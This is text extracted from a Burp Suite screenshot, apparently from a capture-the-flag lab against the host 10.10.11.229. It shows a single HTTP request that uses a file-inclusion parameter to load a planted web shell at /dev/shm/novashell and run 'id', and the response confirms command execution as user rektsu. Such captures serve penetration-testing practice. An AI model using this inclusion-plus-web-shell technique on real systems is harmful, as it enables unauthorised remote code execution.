 Send Cancel < > Target: http://10.10.11.229 HTTP/1
Request
Pretty Raw Hex \n
1 GET /shop/index.php?page=/dev/shm/novashell&cmd=id HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.229/shop/index.php
8 Connection: close
9 Cookie: PHPSESSID=emt5vdkb39ispgbhqjuacvgd85
.0 Upgrade-Insecure-Requests: 1
.1
.2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Jan 2024 17:26:23 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 54
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 uid=1001(rektsu) gid=1001(rektsu) groups=1001(rektsu)
12
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 8
Inspector
Notes